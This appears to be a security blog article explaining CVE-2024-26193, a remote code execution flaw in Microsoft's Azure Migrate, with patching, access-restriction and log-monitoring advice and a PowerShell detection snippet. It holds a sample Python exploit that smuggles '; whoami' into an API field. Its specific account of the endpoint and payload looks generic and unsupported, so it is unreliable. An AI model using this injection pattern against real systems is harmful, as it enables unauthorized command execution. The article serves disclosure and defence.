
In early 2024, Microsoft patched a critical security issue, CVE-2024-26193, in its Azure Migrate platform. This vulnerability allowed attackers to execute arbitrary code remotely on systems running vulnerable versions of Azure Migrate. In this article, we’ll break down what CVE-2024-26193 means for users, how it can be exploited, prevention steps, and provide sample code snippets illustrating the risk.
What is Azure Migrate?
Azure Migrate is Microsoft's cloud-based solution for migrating on-premises servers, infrastructure, and data to the Azure cloud. It offers assessment and migration tools and is widely used by enterprises as they shift workloads to the cloud.
References:
- Official MSRC Advisory: CVE-2024-26193
- NVD Entry: NVD - CVE-2024-26193
How Does the Vulnerability Work?
In certain versions of Azure Migrate, user input was not properly sanitized in a service API endpoint. This means that a specially crafted request from an attacker could inject and execute harmful commands on the server hosting Azure Migrate.
By sending a crafted API payload, the attacker is able to inject operating system level commands.
- The malicious code runs with the privileges of the Azure Migrate service, potentially allowing lateral movement or data theft.
Example Exploit Code
> Disclaimer: This code is for educational purposes only. Never use it on systems without permission.
Below is a simplified Python example showing how an attacker might exploit the vulnerability to launch a basic command on a vulnerable Azure Migrate API.
import requests
# Target details
target_url = "http://vulnerable-migrate.company.com/api/v1/migrations";
# Malicious payload exploiting input validation
payload = {
"serverName": "prod-server; whoami", # The ';' can break out and inject a command
"migrationType": "test"
}
headers = {
"Content-Type": "application/json"
}
response = requests.post(target_url, json=payload, headers=headers)
print("Response status:", response.status_code)
print("Response body:")
print(response.text)
Here, the attacker uses a command injection (; whoami) in a parameter that isn’t properly sanitized.
What Could Happen if Exploited?
- Remote Code Execution: Attacker can run any command with the Azure Migrate service’s privileges.
How to Protect Your Environment
1. Patch Immediately:
Microsoft released updates that fix this vulnerability. Check your Azure Migrate versions and apply the latest security patches:
- Microsoft Security Update Guide for CVE-2024-26193
2. Restrict Access:
Where possible, keep migration services behind firewalls or VPNs. Avoid exposing them to the wider internet.
3. Monitor Logs:
Check for anomalous API activity, especially unexpected commands or script executions.
4. Sanitize Input:
If you build custom tools around Azure Migrate APIs, always validate and sanitize all incoming data.
Detection Tips
You can hunt for signs of exploitation by looking for suspicious command executions in logs. Here’s a PowerShell snippet to look for shell commands run by the Azure Migrate process:
Get-WinEvent -LogName Security |
Where-Object { $_.Message -match "AzureMigrate" -and $_.Message -match "Process Create" } |
Select-Object -First 10 |
Format-List TimeCreated, Message
Final Thoughts
CVE-2024-26193 is a real-world reminder of why regular patching and secure configurations are so important, especially for migration and management tools. If you use Azure Migrate, audit your setup ASAP and apply the necessary updates.
For further reading
- Microsoft’s Official Security Advisory
- National Vulnerability Database Entry
- Azure Migrate Documentation
Timeline
Published on: 04/09/2024 17:15:37 UTC
Last modified on: 04/10/2024 13:24:00 UTC